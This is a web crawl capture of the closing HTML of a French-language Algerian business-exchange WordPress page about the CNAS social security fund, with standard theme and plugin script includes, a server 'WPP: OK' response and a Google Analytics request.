	<meta itemprop="datePublished" content="2017-10-30T14:20:07+00:00"/><meta itemprop="dateModified" content="2022-10-23T16:22:39+00:00"/><meta itemprop="author" content="DJEDI BEN ABDA Amina"/><meta itemprop="interactionCount" content="UserComments:0"/>		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
									<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://bourse.caci.dz/wp-content/uploads/2023/12/LOGO-CACI-20244-PNG.png">
				<meta itemprop="width" content="192">
				<meta itemprop="height" content="192">
			</div>
						<meta itemprop="name" content="La bourse des affaires">
		</div>
					<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://bourse.caci.dz/wp-content/uploads/2017/10/images-1.jpg'/>
				<meta itemprop='width' content='300'/>
				<meta itemprop='height' content='168'/>
			</div>
				
</div>			</div>

				
	</div>
	
</div>
</div>		<span class="vw-scroll-to-top"><i class="vw-icon icon-entypo-up-open-big"></i></span>
		<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://bourse.caci.dz/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/arqam/assets/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bourse.caci.dz\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/ninety-login/js/blockui.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/ninety-login/js/login.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/social-media-integrator/smi-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/bourse.caci.dz\/","ajax_url":"https:\/\/bourse.caci.dz\/wp-admin\/admin-ajax.php","placeholder":"Search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/inc/instant-search/instant-search.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/SmoothScroll.js?ver=1.4.6'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/jquery.hoverIntent.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/perfect-scrollbar.js?ver=0.6.13'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/isotope.pkgd.min.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/packery-mode.pkgd.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/jquery.easing.compatibility.js?ver=1.3'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/jquery.magnific-popup.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/jquery-superfish/superfish.js?ver=1.7.9'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/theia-sticky-sidebar.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/waypoint/jquery.waypoints.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/waypoint/shortcuts/inview.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/waypoint/shortcuts/sticky.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/slick/slick.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/vegas.js?ver=2.3.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vw_main_js = {"is_rtl":"","translation_next":"Next","translation_previous":"Previous","theme_path":"https:\/\/bourse.caci.dz\/wp-content\/themes\/presso","ajaxurl":"https:\/\/bourse.caci.dz\/wp-admin\/admin-ajax.php","slider_slide_duration":"4000","slider_transition_speed":"300","accent_color":"#3facd6","vw_backstretch_opt_transition":"fade","vw_backstretch_opt_animation":null,"vw_backstretch_opt_fade":"400","vw_backstretch_opt_duration":"5000","vw_backstretch_images":["https:\/\/bourse.caci.dz\/wp-content\/uploads\/2023\/01\/image-casnosderier.jpg"],"vw_backstretch_captions":[""],"vw_backstretch_locations":[""]};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/main.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/shortcodes.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/themes/presso/js/jquery.easy-ticker.js?ver=2.0.0'></script>
	</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bourse.caci.dz/wp-admin/admin-ajax.php
body_size: 52
content:
WPP: OK. Execution time: 0.010016 seconds

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=8670348&t=pageview&_s=1&dl=https%3A%2F%2Fbourse.caci.dz%2F%3Fp%3D4098&ul=en-us%40posix&dt=Caisse%20nationale%20de%20s%C3%A9curit%C3%A9%20sociale%20des%20non-salari%C3%A9s-%20CNAS%20%E2%80%93%20La%20bourse%20des%20affaires&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1589992457&gjid=261011619&cid=402596009.1769113322&tid=UA-120629783-10&_gid=1385000866.1769113322&_r=1&_slc=1&z=483583886
body_size: -450
content:
2,cG-MP3JHYWK9G